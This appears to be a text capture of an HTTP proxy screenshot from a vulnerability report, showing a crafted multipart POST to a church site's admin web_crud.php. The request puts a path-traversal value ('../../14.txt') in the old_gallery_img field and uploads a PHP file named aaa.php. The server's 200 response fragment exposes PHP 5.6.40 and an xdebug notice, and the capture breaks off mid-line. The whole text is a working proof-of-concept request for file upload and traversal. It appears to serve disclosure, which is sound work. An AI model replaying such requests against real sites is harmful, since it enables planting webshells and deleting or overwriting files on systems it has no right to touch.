 Request
Pretty Raw Hex
\n
1 POST /church/admin/app/web_crud.php HTTP/1.1
2 Host: www.church.net
3 Connection: close
4 Cookie: PHPSESSID=hl5noegsdjn1ru7skoi8tmqco3
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTZGvWJmfBtMK9O8p
7 Content-Length: 381
8
9 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
10 Content-Disposition: form-data; name="update6"
11
12 1
13 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
14 Content-Disposition: form-data; name="old_gallery_img"
15
16 ../../14.txt
17 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
18 Content-Disposition: form-data; name="galleryphoto";
filename="aaa.php"
19
20 this is test
21 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.2
3 Date: Mon, 05 May 2025 08:08:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 28179
11
12 <br />
13 <font size='1'>
<table class='xdebug-error xe-notice' dir='ltr'
border='1' cellspacing='0' cellpadding='1'>
14 <tr>
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000;
color: #fce94f; font-size: x-large;'>
( ! )
</span>
Notice: Undefined index: aboutphoto in